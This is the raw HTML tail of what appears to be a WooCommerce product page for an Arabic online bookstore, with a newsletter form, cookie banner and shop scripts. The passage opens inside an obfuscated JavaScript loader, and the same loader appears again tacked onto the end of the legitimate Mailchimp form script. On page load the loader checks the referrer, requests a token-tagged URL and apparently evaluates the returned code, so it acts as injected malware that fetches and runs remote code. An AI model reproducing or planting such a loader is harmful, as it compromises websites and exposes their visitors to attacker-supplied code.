y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1639" method="post" data-id="1639" data-name="القائمة البريدية" ><div class="mc4wp-form-fields"><div class="subscribe-form">
	<span class="form-group labeled-input-row">
		<input type="email" name="EMAIL" class="email" placeholder="بريدك الالكتروني" required />
	</span>
	<input type="submit" class="button submit" value="اشتراك" />  	
</div>
  	<!-- label class="subscribe-agree-terms">
        <input name="AGREE_TO_TERMS" class="agree" type="checkbox" value="1" required=""> <a href="#" target="_blank" rel="noopener noreferrer" style="color:white;">قرأت وأوافق على شروط الاستخدام في الموقع</a>
    </label -->
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769397693" /><input type="hidden" name="_mc4wp_form_id" value="1639" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-15" class="widget widget_text">			<div class="textwidget"><p>جميع الحقوق محفوظة © مكتبة ناي 2025</p>
</div>
		</div><div id="text-16" class="widget widget_text">			<div class="textwidget"><p><a href="https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?ssl=1"><img loading="lazy" decoding="async" data-recalc-dims="1" class="size-medium wp-image-27712 alignleft" src="https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=300%2C33&#038;ssl=1" alt="" width="300" height="33" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?w=718&amp;ssl=1 718w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=300%2C33&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=441%2C48&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=150%2C16&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<style>
.commercekit-inventory .progress-bar.low-stock-bar span { background: #D75852; }
.commercekit-inventory .progress-bar.regular-stock-bar span { background: #60B358; }
.commercekit-inventory .progress-bar.high-stock-bar span { background: #60B358; }
</style>
<script>
function isInCKITViewport(element){
	var rect = element.getBoundingClientRect();
	return (
		rect.top >= 0 &&
		rect.left >= 0 &&
		rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
		rect.right <= (window.innerWidth || document.documentElement.clientWidth)
	);
}
function animateInventoryBar(){
	var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
	if( bar ) {
		if( isInCKITViewport(bar) ){
			var y = setTimeout(function() {
				bar.classList.remove('full-bar');
			}, 100);
		}
	}
}
function animateInventoryHandler(entries, observer) {
	for( entry of entries ){
		if( entry.isIntersecting && entry.target.classList.contains('progress-bar') ){
			var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
			if( bar )
				bar.classList.remove('full-bar');
		}
	}
}
var cgi_observer = new IntersectionObserver(animateInventoryHandler);
if( document.querySelector('.commercekit-inventory') ){
	var $cgkit_cdt = document.querySelector('#commercekit-timer');
	if( $cgkit_cdt ){
		$cgkit_cdt.classList.add('has-cg-inventory');
	}
	animateInventoryBar();
	window.onresize = animateInventoryBar;
	cgi_observer.observe(document.querySelector('.commercekit-inventory .progress-bar'));
	var vinput2 = document.querySelector('.summary form.cart:not(.cgkit-swatch-form):not(.commercekit_sticky-atc) input.variation_id');
	if( vinput2 ){
		vinput2_observer = new MutationObserver((changes) => {
			changes.forEach(change => {
				if(change.attributeName.includes('value')){
					setTimeout(function(){
						var cinput_val2 = vinput2.value;
						if( vinput_val2 != cinput_val2 && cinput_val2 != '' ){
							updateStockInventoryDisplay(cinput_val2);
						}
					}, 500);
				}
			});
		});
		vinput2_observer.observe(vinput2, {attributes : true});

		document.addEventListener('click', function(e){
			var input = e.target;
			var inputp = input.closest('.swatch');
			if( input.classList.contains('reset_variations') || input.classList.contains('swatch') || inputp ){
				var clear_var = false;
				if( input.classList.contains('reset_variations') ){
					clear_var = true;
				}
				setTimeout(function(){
					if( inputp ){
						input = inputp;
					}
					if( !input.classList.contains('selected') ){
						clear_var = true;
					}
					var cinput_val2 = vinput2.value;
					if( vinput_val2 != cinput_val2 && ( cinput_val2 != '' || clear_var ) ){
						updateStockInventoryDisplay(cinput_val2);
					}
				}, 500);
			}
		});
		setTimeout(function(){
			var cinput_val2 = vinput2.value;
			if( vinput_val2 != cinput_val2 && cinput_val2 != '' ){
				updateStockInventoryDisplay(cinput_val2);
			}
		}, 500);
	}
}
var vinput_val2 = '0';
function updateStockInventoryDisplay(cinput_val2){
	var btn_disabled = document.querySelector('.summary form.cart:not(.cgkit-swatch-form):not(.commercekit_sticky-atc) .single_add_to_cart_button.disabled');
	var display_class = '.cki-variation-'+cinput_val2;
	if( cinput_val2 == '' || cinput_val2 == '0' ){
		display_class = '.cki-variation-default';
	} else if( btn_disabled ) {
		display_class = '';
	} else {
		display_class = '.cki-variation-'+cinput_val2;
	}
	document.querySelector('.commercekit-inventory').style.display = 'none';
	var cki_vars = document.querySelectorAll('.cki-variation');
	cki_vars.forEach(function(cki_var){
		cki_var.style.display = 'none';
		var bar = cki_var.querySelector('.progress-bar');
		if( bar ){
			bar.classList.remove('active');
			bar.classList.add('full-bar');
		}
	});
	if( display_class != '' ){
		var cki_var = document.querySelector(display_class);
		if( cki_var ){
			cki_var.style.display = 'block';
			document.querySelector('.commercekit-inventory').style.display = '';
			var bar = cki_var.querySelector('.progress-bar');
			if( bar ){
				bar.classList.add('active');
			}
		}
	}
	vinput_val2 = cinput_val2;
	var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
	if( bar )
		cgi_observer.observe(bar);
}
</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="df435fc57a" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%B0%D8%B1%D9%8A%D8%A9-%D8%A3%D8%A8%D9%86%D8%A7%D8%A1-%D8%A2%D8%AF%D9%85/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	<script type="text/javascript">
/* <![CDATA[ */
var cgkit_wbmc = document.querySelector( '.wc-block-mini-cart' );
if ( cgkit_wbmc ) {
	var cgkitMCBCurrentRequest = null;
	var cgkitMCBCurrentCancel = null;
	function cgkitLoadMiniCartBlocks() {
		var cgkit_drawer = document.querySelector( '.wc-block-mini-cart__drawer' );
		if ( ! cgkit_drawer ) {
			return;
		}
		clearTimeout( cgkitMCBCurrentRequest );
		cgkitMCBCurrentRequest = setTimeout( function() {
			if ( cgkitMCBCurrentCancel ) {
				cgkitMCBCurrentCancel.abort();
			}
			cgkitMCBCurrentCancel = new AbortController();
			var timestamp = new Date().getTime();
			fetch( commercekit_ajs.ajax_url + '=commercekit_mini_cart_blocks&v=' + timestamp, {
				signal: cgkitMCBCurrentCancel.signal,
				method: 'GET',
			} ).then( response => response.json() ).then( json => {
				if ( json.success ) {
					var cgkit_table = document.querySelector( '.wc-block-mini-cart__drawer .wc-block-mini-cart__items' );
					var cgkit_before = document.querySelector( '#cgkit-before-mini-cart-blocks' );
					if ( cgkit_before ) {
						cgkit_before.innerHTML = json.data.before_cart;
					} else if ( cgkit_table ) {
						cgkit_table.insertAdjacentHTML( 'afterbegin', '<div id="cgkit-before-mini-cart-blocks">' + json.data.before_cart + '</div>' );
					}
					var cgkit_after = document.querySelector( '#cgkit-after-mini-cart-blocks' );
					if ( cgkit_after ) {
						cgkit_after.innerHTML = json.data.after_cart;
					} else if ( cgkit_table ) {
						cgkit_table.insertAdjacentHTML( 'beforeend', '<div id="cgkit-after-mini-cart-blocks">' + json.data.after_cart + '</div>' );
					}
				}
			} ).catch( function( e ) { } );
		}, 100 );
	}
	document.addEventListener( 'click', function( e ) {
		$this = e.target;
		$thisp = $this.closest( '.wc-block-mini-cart' );
		if ( $this.classList.contains( 'wc-block-mini-cart' ) || $thisp ) {
			setTimeout( function() {
				cgkitLoadMiniCartBlocks();
			}, 500 );
		}
	} );
	( function() {
		const originalFetch = window.fetch;
		window.fetch = async function(...args) {
			const response = await originalFetch(...args);
			if ( args[0].includes( '/wc/store/v1/batch' ) || args[0].includes( '/wc/store/v1/cart' ) ) {
				cgkitLoadMiniCartBlocks();
			}
			return response;
		};
	} )();
}
/* ]]> */
</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};})();</script>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_top" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>نحن نستخدم ملفات تعريف الارتباط لنمنحك أفضل تجربة على موقعنا.</p>
<p style="direction: ltr">يمكنك معرفة المزيد حول ملفات تعريف الارتباط التي نستخدمها أو إيقاف تشغيلها في <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">الإعدادات</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="موافق" >موافق</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><style>
.ckobp-before-you-go { font-size: 15px; color: #111; font-weight: bold; }
.commercekit-order-bump { border: 1px solid #e2e2e2; box-shadow: 0 4px 12px -2px rgba(0, 0, 0, 0.06); padding: 20px; margin: 8px 0 0 0; border-radius: 6px; }
.commercekit-order-bump .ckobp-title { width: 100%; padding-bottom: 10px; font-weight: bold; font-size: 14px; line-height: 1.4; color: #111; }
.commercekit-order-bump .ckobp-wrapper { display: flex; justify-content: space-between; }
.commercekit-order-bump .ckobp-item { display: flex; }
.commercekit-order-bump .ckobp-actions { display: flex; flex-shrink: 0; }
.commercekit-order-bump .ckobp-image { width: 50px; flex-shrink: 0; }
.commercekit-order-bump .ckobp-image a { display: block; }
